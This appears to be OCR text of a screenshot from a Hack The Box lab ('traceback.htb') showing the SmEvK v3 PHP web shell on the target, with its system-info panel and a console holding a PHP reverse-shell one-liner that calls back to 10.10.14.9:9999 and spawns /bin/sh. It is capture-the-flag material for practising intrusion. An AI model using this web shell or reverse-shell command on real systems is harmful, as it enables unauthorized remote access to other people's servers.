 SmEvK v3 - Mozilla Firefox
SmEvK v3
traceback.htb/smevk.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstat
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
Console
List dir >> send using AJAX
php -r '$sock=fsockopen("10.10.14.9",9999);exec("/bin/sh -i <&3 >&3 2>&3");'
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
Waiting for traceback.htb...